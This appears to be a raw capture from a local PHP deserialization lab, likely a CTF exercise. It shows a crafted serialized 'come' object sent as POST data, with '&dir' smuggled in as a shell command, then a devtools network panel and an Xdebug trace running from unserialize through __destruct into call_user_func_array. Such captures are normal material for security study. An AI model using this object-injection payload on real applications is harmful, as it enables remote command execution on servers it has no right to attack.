 Post data
come=O:4:"come":2:{s:12:"%00come%00method";s:5:"echos";s:10:"%00come%00args";a:1:{i:0;s:4:"&dir";}}
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST test.php 200 OK 127.0.0.1 2.3 KB 127.0.0.1:80 92ms
头信息 Post 响应 HTML 缓存
参数 application/x-www-form-urlencoded 不进行排序
come O:4:"come":2:{s:12:"�come�method";s:5:"echos";s:10:"�come�args";a:1:{i:0;s:4:"
dir";}}
源代码
come=O:4:"come":2:{s:12:"%00come%00method";s:5:"echos";s:10:"%00come%00args";a:1:{i:0;s:4:"&dir";}}
1 个请求 2.3 KB 92ms (onload: 162ms)
( ! ) Warning: call_user_func_array() expects parameter 2 to be array, null given in F:\Program_Files
\phpstudy_pro\WWW\test.php on line 25
Call Stack
# Time Memory Function Location
1 0.0060 250272 {main}( ) ...\test.ph
2 0.0854 250736 unserialize ( string(78) ) ...\test.ph
3 0.0854 251360 come->__destruct( ) ...\test.ph
4 0.0855 251776 call_user_func_array:{F:\Program_Files\phpstudy_pro\WWW\test.php:25} ( ...\test.ph
array(2), null )
Variables in local scope (#3)